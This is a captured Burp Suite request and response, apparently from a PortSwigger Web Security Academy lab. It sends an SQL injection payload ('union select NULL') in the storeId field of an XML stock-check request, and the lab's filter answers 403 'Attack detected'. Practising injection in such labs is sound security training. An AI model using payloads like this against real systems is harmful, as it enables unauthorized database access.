 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/1.1
2 Host: 0a3100f7038d9fafc0fa3f4400b3007c.web-security-academy.net
3 Cookie: session=72KRAaca6O0eyraqkb9uhXcIlCdhzvWQ
4 Content-Length: 129
5 Sec-Ch-Ua: "Not;A=Brand";v="99", "Chromium";v="106"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/106.0.5249.62 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0a3100f7038d9fafc0fa3f4400b3007c.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a3100f7038d9fafc0fa3f4400b3007c.web-security-academy.net/product?pro
ductId=2
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-ES,es;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
2
</productId>
<storeId>
1 union select NULL-- -
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 17
5
6 "Attack detected"